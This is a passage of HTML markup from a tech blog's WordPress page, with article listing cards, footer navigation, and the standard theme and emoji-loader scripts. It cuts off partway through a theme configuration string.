                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-19T01:09:03+00:00" >February 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techstation.org/ctf-loader/"  rel="bookmark" class="td-image-wrap " title="What Is the CTF Loader? How To Fix Related Issues" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.techstation.org/wp-content/uploads/2023/11/Learn-about-CTF-Loader-on-Windows-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techstation.org/ctf-loader/"  rel="bookmark" title="What Is the CTF Loader? How To Fix Related Issues">What Is the CTF Loader? How To Fix Related Issues</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-19T01:07:48+00:00" >February 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techstation.org/toonova/"  rel="bookmark" class="td-image-wrap " title="30 Best Sites Like Toonova To Watch Cartoons Online In 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.techstation.org/wp-content/uploads/2022/06/Toonova-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techstation.org/toonova/"  rel="bookmark" title="30 Best Sites Like Toonova To Watch Cartoons Online In 2025">30 Best Sites Like Toonova To Watch Cartoons Online In 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-05T03:11:26+00:00" >February 5, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>.tdi_61{min-height:0}</style><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_66{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_66{text-align:left!important}.tdi_66 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">TechStation © Copyright 2021, All Rights Reserved. </p></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_69{display:inline-table!important}}@media (max-width:767px){.tdi_69{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 ul li{margin-right:16px}body .tdi_69 ul li:last-child{margin-right:0}body .tdi_69 a,body .tdi_69 .td-blm-sub-icon{color:#cccccc}body .tdi_69 li.current-menu-item>a,body .tdi_69 li.current-menu-ancestor>a,body .tdi_69 li.current-category-ancestor>a,body .tdi_69 li.current-page-ancestor>a,body .tdi_69 a:hover,body .tdi_69 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_69 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_69 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_69 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-382"><a href="https://www.techstation.org/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.techstation.org/category/apps/"><span class="td-blm-menu-item-txt">Apps</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.techstation.org/category/business/"><span class="td-blm-menu-item-txt">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.techstation.org/category/gadgets/"><span class="td-blm-menu-item-txt">Gadgets</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.techstation.org/category/internet/"><span class="td-blm-menu-item-txt">Internet</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.techstation.org/category/lifestyle/"><span class="td-blm-menu-item-txt">LifeStyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.techstation.org/category/phones/"><span class="td-blm-menu-item-txt">Phones</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.techstation.org/category/reviews/"><span class="td-blm-menu-item-txt">Reviews</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://www.techstation.org/category/tech/"><span class="td-blm-menu-item-txt">Tech</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69766c55e119f
    -->

    <script type="text/javascript" src="https://www.techstation.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.techstation.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techstation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.techstation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.techstation.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.techstation.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.techstation.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.techstation.org/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.techstation.org/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.techstation.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"136","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","align_horiz":"content-horiz-center","more":"yes","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQwcHgifQ==","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#020202","tds_menu_active1-line_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","inline":"yes","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 